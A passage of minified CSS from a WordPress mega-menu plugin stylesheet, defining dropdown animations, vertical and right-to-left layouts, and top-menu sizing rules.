li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 